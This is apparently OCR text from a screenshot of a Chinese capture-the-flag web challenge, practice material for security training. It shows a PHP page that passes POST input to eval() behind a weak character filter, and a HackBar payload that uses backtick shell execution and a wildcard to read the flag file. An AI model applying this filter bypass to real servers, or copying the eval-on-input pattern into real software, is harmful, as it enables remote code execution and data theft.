 渗透学习 编程教程 渗透学习网站 信息收集 blog 靶场 在线工具 应急响应中心 docker 雅思学习 WeTransfer - Send L... TXL Send large files free ... 移动设备上
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","hacker",$code);
$code = str_replace(".","hacker",$code);
eval($code);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
code=echo `cat fla**`;